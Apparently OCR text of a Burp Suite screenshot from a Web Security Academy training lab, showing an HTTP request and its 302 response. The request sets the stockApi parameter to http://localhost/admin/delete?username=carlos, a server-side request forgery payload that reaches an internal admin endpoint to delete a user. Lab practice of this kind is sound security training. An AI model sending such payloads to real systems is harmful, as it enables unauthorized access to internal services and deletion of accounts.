 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a000076038f1561809f3a2500a30018.web-security-academ
y.net
3 Cookie: session=9qe3j7MurtQSWhb6OLgxtJw0X3BBGi0Q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a000076038f1561809f3a2500a30018.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a000076038f1561809f3a2500a30018.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=pjNTPPPI8S1gX2ruds8oQUzenr9A3f9P
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7